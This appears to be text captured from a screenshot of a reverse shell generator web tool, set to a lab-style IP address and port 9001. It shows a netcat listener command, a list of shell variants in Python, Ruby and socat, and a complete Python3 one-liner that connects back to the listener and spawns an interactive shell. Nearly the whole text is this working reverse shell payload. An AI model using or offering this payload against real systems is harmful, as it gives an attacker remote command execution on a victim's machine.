 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.11.189
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.11.189",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'